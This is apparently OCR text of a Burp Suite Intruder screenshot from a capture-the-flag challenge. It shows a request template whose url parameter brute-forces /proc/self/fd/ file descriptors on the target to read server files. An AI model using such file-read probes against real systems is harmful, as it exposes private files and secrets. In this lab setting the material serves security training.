 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
1 GET /page?url=/proc/self/fd/§1§ HTTP/1.1
2 Host: 512916a1-348d-46e6-a3f9-2580af887cb4.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Referer: http://512916a1-348d-46e6-a3f9-2580af887cb4.node3.buuoj.cn/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=1778ec0609a2d4-0bffabee097149-53e3566-144000-1778ec0609b2ef
10 Connection: close
11
12
Add §
Clear §
Auto §
Refresh